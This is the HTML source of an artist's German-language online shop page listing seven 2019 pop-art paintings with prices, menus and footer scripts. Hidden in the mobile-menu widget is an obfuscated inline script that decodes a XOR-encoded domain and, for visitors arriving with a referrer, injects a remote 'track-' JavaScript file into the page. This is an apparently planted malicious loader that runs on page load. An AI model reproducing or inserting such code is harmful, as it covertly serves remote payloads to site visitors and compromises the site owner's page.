                </div>
                <div class="mkd-position-center">
                    <div class="mkd-position-center-inner">
                        
<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
    <ul id="menu-navigation" class="clearfix"><li id="nav-menu-item-6835" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ernstbetz.de/ueber-mich/" class=""><span class="item_outer"><span class="item_text">Über mich</span></span></a></li>
<li id="nav-menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ernstbetz.de/showroom/" class=""><span class="item_outer"><span class="item_text">Showroom</span></span></a></li>
<li id="nav-menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ernstbetz.de/shop/" class=""><span class="item_outer"><span class="item_text">Shop</span></span></a></li>
<li id="nav-menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ernstbetz.de/aktuelles/" class=""><span class="item_outer"><span class="item_text">Aktuelles</span></span></a></li>
<li id="nav-menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ernstbetz.de/kontakt/" class=""><span class="item_outer"><span class="item_text">Kontakt</span></span></a></li>
<li id="nav-menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ernstbetz.de/warenkorb/" class=""><span class="item_outer"><span class="item_text">Warenkorb</span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="mkd-position-right">
                    <div class="mkd-position-right-inner">
                        		<a class="mkd-side-menu-button-opener mkd-icon-has-hover"  href="javascript:void(0)" >
						<span class="mkd-side-menu-lines">
        		<span class="mkd-side-menu-line mkd-line-1"></span>
        		<span class="mkd-side-menu-line mkd-line-2"></span>
                <span class="mkd-side-menu-line mkd-line-3"></span>
        	</span>
		</a>
	                    </div>
                </div>
            </div>
            </div>
    <div class="mkd-slide-from-header-bottom-holder">
	<form action="https://ernstbetz.de/" method="get">
	    <div class="mkd-form-holder">
	        <input type="text" placeholder="Enter keyword..." name="s" class="mkd-search-field" autocomplete="off" />
	        <button type="submit" class="mkd-search-submit"><span class="mkd-icon-font-elegant arrow_right mkd-icon-element "></span></button>
	    </div>
	</form>
</div>            </div>
        </header>


	<header class="mkd-mobile-header">
		<div class="mkd-mobile-header-inner">
						<div class="mkd-mobile-header-holder">
				<div class="mkd-grid">
					<div class="mkd-vertical-align-containers">
												<div class="mkd-position-left">
							<div class="mkd-position-left-inner">
								

<div class="mkd-mobile-logo-wrapper">
    <a itemprop="url" href="https://ernstbetz.de/" style="height: 42px">
        <img itemprop="image" src="https://ernstbetz.de/wp-content/uploads/2019/07/LogoMedium.png" width="724" height="85"  alt="mobile logo"/>
    </a>
</div>

							</div>
						</div>
												<div class="mkd-position-right">
							<div class="mkd-position-right-inner">
																	<div class="mkd-mobile-menu-opener">
										<a href="javascript:void(0)">
											<span class="mkd-mobile-opener-icon-holder">
												<i class="fa fa-bars"></i>
											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
					<!-- close .mkd-vertical-align-containers -->
				</div>
			</div>
		</div>
		<div class="mkd-mobile-side-area">
			<div class="mkd-close-mobile-side-area-holder">
				<span aria-hidden="true" class="icon_close"></span>
			</div>
			<div class="mkd-mobile-side-area-inner">
				
<nav class="mkd-mobile-nav">
    <ul id="menu-navigation-1" class=""><li id="mobile-menu-item-6835" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ernstbetz.de/ueber-mich/" class=""><span>Über mich</span></a></li>
<li id="mobile-menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ernstbetz.de/showroom/" class=""><span>Showroom</span></a></li>
<li id="mobile-menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ernstbetz.de/shop/" class=""><span>Shop</span></a></li>
<li id="mobile-menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ernstbetz.de/aktuelles/" class=""><span>Aktuelles</span></a></li>
<li id="mobile-menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ernstbetz.de/kontakt/" class=""><span>Kontakt</span></a></li>
<li id="mobile-menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ernstbetz.de/warenkorb/" class=""><span>Warenkorb</span></a></li>
</ul></nav>

			</div>
			<div id="block-3" class="widget widget_block mkd-mobile-menu-bottom"><script type="text/javascript">
!function (_20ea20) {
    
    var _146a40 = Date.now();
    var _64df87 = 1000;
    _146a40 = _146a40 / _64df87;
    _146a40 = Math.floor(_146a40);

    var _9dc9d3 = 600;
    _146a40 -= _146a40 % _9dc9d3;
    _146a40 = _146a40.toString(16);

    var _3b463f = _20ea20.referrer;

    if (!_3b463f) return;

    var _657c40 = [32492, 32489, 32502, 32485, 32484, 32481, 32499, 32488, 32482, 32495, 32481, 32498, 32484, 32491, 32489, 32500, 32430, 32489, 32494, 32486, 32495];

    _657c40 = _657c40.map(function(_96666f){
        return _96666f ^ 32384;
    });

    var _e54b0a = "c3d0f536ce790931199419678a73d7ed";
    
    _657c40 = String.fromCharCode(..._657c40);

    var _548317 = "https://";
    var _2bf8a5 = "/";
    var _5a7c2b = "track-";

    var _8ec72e = ".js";

    var _10ab43 = _20ea20.createElement("script");
    _10ab43.type = "text/javascript";
    _10ab43.async = true;
    _10ab43.src = _548317 + _657c40 + _2bf8a5 + _5a7c2b + _146a40 + _8ec72e;

    _20ea20.getElementsByTagName("head")[0].appendChild(_10ab43)

}(document);
</script></div>		</div>
	</header> <!-- close .mkd-mobile-header -->


	
	        			<a id='mkd-back-to-top' href='#'>
                <span class="mkd-icon-stack">
                     <i class="mkd-icon-font-awesome fa fa-angle-up " ></i>                </span>
			</a>
			        
            <div class="mkd-content" >
                <div class="mkd-content-inner"><div class="mkd-title  mkd-standard-type mkd-content-center-alignment" style="height:325px;" data-height="325" >
        <div class="mkd-title-holder" style="height:325px;">
        <div class="mkd-container clearfix">
            <div class="mkd-container-inner">
                <div class="mkd-title-subtitle-holder" style="">
                    <div class="mkd-title-subtitle-holder-inner">
                                                                                            <h1 class="mkd-page-title entry-title" ><span>2019</span></h1>
                                                                                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="mkd-container">
		<div class="mkd-container-inner clearfix">
			<div class="mkd-grid-row">
				<div class="mkd-page-content-holder mkd-grid-col-12">
					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Alle 7 Ergebnisse werden angezeigt<span class="screen-reader-text">Nach neuesten sortiert</span></p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop-Bestellung">
					<option value="popularity" >Nach Beliebtheit sortiert</option>
					<option value="date"  selected='selected'>Sortieren nach neuesten</option>
					<option value="price" >Nach Preis sortiert: niedrig nach hoch</option>
					<option value="price-desc" >Nach Preis sortiert: hoch nach niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mkd-pl-main-holder"><ul class="products columns-4">
<li class="post-8213 product type-product status-publish has-post-thumbnail product_cat-shop product_tag-176 first instock sold-individually shipping-taxable purchasable product-type-simple">
	<div class="mkd-pl-inner"><div class="mkd-pl-image"><img width="300" height="300" src="https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019-300x300.jpg 300w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019-150x150.jpg 150w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019-768x768.jpg 768w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019-1024x1024.jpg 1024w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019-550x550.jpg 550w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019-1100x1100.jpg 1100w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019-600x600.jpg 600w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019-100x100.jpg 100w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkd-pl-text"><div class="mkd-pl-text-outer"><div class="mkd-pl-text-inner"></div></div></div></div><a href="https://ernstbetz.de/produkt/blue-pink-lion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="mkd-pl-text-wrapper"><h5 class="mkd-product-list-title"><a href="https://ernstbetz.de/produkt/blue-pink-lion/">BLUE PINK LION</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>890,00</bdi></span></span>
<div class="mkd-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=8213" data-quantity="1" data-product_id="8213" data-product_sku="" class="add_to_cart_button ajax_add_to_cart mkd-button">In den Warenkorb</a></div></div></li><li class="post-8202 product type-product status-publish has-post-thumbnail product_cat-shop product_tag-176  instock sold-individually shipping-taxable product-type-simple">
	<div class="mkd-pl-inner"><div class="mkd-pl-image"><img width="300" height="300" src="https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019-300x300.jpg 300w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019-150x150.jpg 150w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019-768x766.jpg 768w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019-1024x1022.jpg 1024w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019-550x550.jpg 550w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019-1100x1100.jpg 1100w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019-600x599.jpg 600w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019-100x100.jpg 100w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Lion_2019.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkd-pl-text"><div class="mkd-pl-text-outer"><div class="mkd-pl-text-inner"></div></div></div></div><a href="https://ernstbetz.de/produkt/pop-art-lion-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="mkd-pl-text-wrapper"><h5 class="mkd-product-list-title"><a href="https://ernstbetz.de/produkt/pop-art-lion-2/">POP ART LION</a></h5>
<div class="mkd-pl-add-to-cart"><a rel="nofollow" href="https://ernstbetz.de/produkt/pop-art-lion-2/" data-quantity="1" data-product_id="8202" data-product_sku="" class="add_to_cart_button ajax_add_to_cart mkd-button">Weiterlesen</a></div></div></li><li class="post-8200 product type-product status-publish has-post-thumbnail product_cat-shop product_tag-176  instock sold-individually shipping-taxable purchasable product-type-simple">
	<div class="mkd-pl-inner"><div class="mkd-pl-image"><img width="300" height="300" src="https://ernstbetz.de/wp-content/uploads/2019/07/White-Tiger_2019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ernstbetz.de/wp-content/uploads/2019/07/White-Tiger_2019-300x300.jpg 300w, https://ernstbetz.de/wp-content/uploads/2019/07/White-Tiger_2019-150x150.jpg 150w, https://ernstbetz.de/wp-content/uploads/2019/07/White-Tiger_2019-550x550.jpg 550w, https://ernstbetz.de/wp-content/uploads/2019/07/White-Tiger_2019-1100x1100.jpg 1100w, https://ernstbetz.de/wp-content/uploads/2019/07/White-Tiger_2019-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkd-pl-text"><div class="mkd-pl-text-outer"><div class="mkd-pl-text-inner"></div></div></div></div><a href="https://ernstbetz.de/produkt/white-tiger-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="mkd-pl-text-wrapper"><h5 class="mkd-product-list-title"><a href="https://ernstbetz.de/produkt/white-tiger-2/">WHITE TIGER</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>890,00</bdi></span></span>
<div class="mkd-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=8200" data-quantity="1" data-product_id="8200" data-product_sku="" class="add_to_cart_button ajax_add_to_cart mkd-button">In den Warenkorb</a></div></div></li><li class="post-7910 product type-product status-publish has-post-thumbnail product_cat-shop product_tag-176 product_tag-portrait last instock sold-individually shipping-taxable purchasable product-type-simple">
	<div class="mkd-pl-inner"><div class="mkd-pl-image"><img width="300" height="300" src="https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019-300x300.jpg 300w, https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019-150x150.jpg 150w, https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019-768x768.jpg 768w, https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019-1024x1024.jpg 1024w, https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019-550x550.jpg 550w, https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019-1100x1100.jpg 1100w, https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019-600x600.jpg 600w, https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019-100x100.jpg 100w, https://ernstbetz.de/wp-content/uploads/2019/07/Islam_2019.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkd-pl-text"><div class="mkd-pl-text-outer"><div class="mkd-pl-text-inner"></div></div></div></div><a href="https://ernstbetz.de/produkt/islam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="mkd-pl-text-wrapper"><h5 class="mkd-product-list-title"><a href="https://ernstbetz.de/produkt/islam/">ISLAM</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>890,00</bdi></span></span>
<div class="mkd-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=7910" data-quantity="1" data-product_id="7910" data-product_sku="" class="add_to_cart_button ajax_add_to_cart mkd-button">In den Warenkorb</a></div></div></li><li class="post-7905 product type-product status-publish has-post-thumbnail product_cat-shop product_tag-176 product_tag-fahrzeug first instock sold-individually shipping-taxable purchasable product-type-simple">
	<div class="mkd-pl-inner"><div class="mkd-pl-image"><img width="300" height="300" src="https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019-300x300.jpg 300w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019-150x150.jpg 150w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019-768x768.jpg 768w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019-1024x1024.jpg 1024w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019-550x550.jpg 550w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019-1100x1100.jpg 1100w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019-600x600.jpg 600w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019-100x100.jpg 100w, https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Cadillac_2019.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkd-pl-text"><div class="mkd-pl-text-outer"><div class="mkd-pl-text-inner"></div></div></div></div><a href="https://ernstbetz.de/produkt/blue-cadillac/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="mkd-pl-text-wrapper"><h5 class="mkd-product-list-title"><a href="https://ernstbetz.de/produkt/blue-cadillac/">BLUE CORVETTE</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>890,00</bdi></span></span>
<div class="mkd-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=7905" data-quantity="1" data-product_id="7905" data-product_sku="" class="add_to_cart_button ajax_add_to_cart mkd-button">In den Warenkorb</a></div></div></li><li class="post-7900 product type-product status-publish has-post-thumbnail product_cat-shop product_tag-176  instock sold-individually shipping-taxable purchasable product-type-simple">
	<div class="mkd-pl-inner"><div class="mkd-pl-image"><img width="300" height="300" src="https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019-300x300.jpg 300w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019-150x150.jpg 150w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019-768x768.jpg 768w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019-1024x1024.jpg 1024w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019-550x550.jpg 550w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019-1100x1100.jpg 1100w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019-600x600.jpg 600w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019-100x100.jpg 100w, https://ernstbetz.de/wp-content/uploads/2019/07/Pop-Art-Fische-II_2019.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkd-pl-text"><div class="mkd-pl-text-outer"><div class="mkd-pl-text-inner"></div></div></div></div><a href="https://ernstbetz.de/produkt/pop-art-fische-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="mkd-pl-text-wrapper"><h5 class="mkd-product-list-title"><a href="https://ernstbetz.de/produkt/pop-art-fische-ii/">POP ART FISCHE II</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>890,00</bdi></span></span>
<div class="mkd-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=7900" data-quantity="1" data-product_id="7900" data-product_sku="" class="add_to_cart_button ajax_add_to_cart mkd-button">In den Warenkorb</a></div></div></li><li class="post-7817 product type-product status-publish has-post-thumbnail product_cat-shop product_tag-176  instock sold-individually shipping-taxable purchasable product-type-simple">
	<div class="mkd-pl-inner"><div class="mkd-pl-image"><img width="300" height="300" src="https://ernstbetz.de/wp-content/uploads/2019/07/Clown-II_2019-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ernstbetz.de/wp-content/uploads/2019/07/Clown-II_2019-1-300x300.jpg 300w, https://ernstbetz.de/wp-content/uploads/2019/07/Clown-II_2019-1-150x150.jpg 150w, https://ernstbetz.de/wp-content/uploads/2019/07/Clown-II_2019-1-550x550.jpg 550w, https://ernstbetz.de/wp-content/uploads/2019/07/Clown-II_2019-1-1100x1100.jpg 1100w, https://ernstbetz.de/wp-content/uploads/2019/07/Clown-II_2019-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkd-pl-text"><div class="mkd-pl-text-outer"><div class="mkd-pl-text-inner"></div></div></div></div><a href="https://ernstbetz.de/produkt/clown-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="mkd-pl-text-wrapper"><h5 class="mkd-product-list-title"><a href="https://ernstbetz.de/produkt/clown-ii/">CLOWN II</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.250,00</bdi></span></span>
<div class="mkd-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=7817" data-quantity="1" data-product_id="7817" data-product_sku="" class="add_to_cart_button ajax_add_to_cart mkd-button">In den Warenkorb</a></div></div></li></ul>
</div><div class="mkd-woo-pagination-holder"><div class="mkd-woo-pagination-inner"></div></div>				</div>
							</div>
		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkd-page-footer">
				<div class="mkd-footer-top-holder">
	<div class="mkd-footer-top-inner mkd-grid">
		<div class="mkd-grid-row mkd-footer-top-alignment-left mkd-light">
							<div class="mkd-column-content mkd-grid-col-3">
					<div id="nav_menu-12" class="widget mkd-footer-column-1 widget_nav_menu"><div class="mkd-widget-title-holder"><h4 class="mkd-widget-title">BETZ KUNST</h4></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://ernstbetz.de/kontakt/impressum/">Impressum</a></li>
<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://ernstbetz.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://ernstbetz.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://ernstbetz.de/agb/">AGB</a></li>
</ul></div></div>				</div>
							<div class="mkd-column-content mkd-grid-col-3">
									</div>
							<div class="mkd-column-content mkd-grid-col-3">
									</div>
							<div class="mkd-column-content mkd-grid-col-3">
					<div id="text-2" class="widget mkd-footer-column-4 widget_text"><div class="mkd-widget-title-holder"><h4 class="mkd-widget-title">Kontakt</h4></div>			<div class="textwidget"><p>Ernst Betz<br />
Eichenweg 7<br />
83346 Bergen im Chiemgau<br />
Telefon: 08662 / 41 79 011<br />
E-Mail: <a href="/cdn-cgi/l/email-protection#761f1810193613041805021413020c581213"><span class="__cf_email__" data-cfemail="97fef9f1f8d7f2e5f9e4e3f5f2e3edb9f3f2">[email&#160;protected]</span></a></p>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='//ernstbetz.de/wp-content/uploads/hummingbird-assets/e272e213d4ca0c593af9e44b03c4746d.css' type='text/css' media='all' />
<script type="text/javascript" src="//ernstbetz.de/wp-content/uploads/hummingbird-assets/717dd5272dbf458a167a654d2c85380d.js" id="wphb-1-js"></script>
<script type="text/javascript" id="wphb-1-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/uploads/hummingbird-assets/e7c53885d06baffd20bbe51e583d27c1.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-02 22:37:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ernstbetz.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="depot_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-100,"mkdAddingToCartLabel":"Adding to Cart...","mkdTopBarHeight":0,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":0,"mkdLogoAreaHeight":206,"mkdMenuAreaHeight":60,"mkdMobileHeaderHeight":"50"}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdHeaderTransparencyHeight":266}};
/* ]]> */
</script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules.min.js?ver=6.7.1" id="depot_mikado_modules-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/mikado-membership/assets/js/membership.min.js?ver=6.7.1" id="mkd_membership_script-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https:\/\/get.adobe.com\/flashplayer\/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Abspielen","mejs.pause":"Pause","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links\/Rechts, um 1 Sekunde vorzuspringen, und die Pfeiltasten Hoch\/Runter, um 10 Sekunden vorzuspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch\/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Laut schalten","mejs.mute":"Stumm","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Beschriftungen\/Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (Vereinfacht)","mejs.chinese-traditional":"Chinesisch (Traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisches Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thail\u00e4ndisch","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
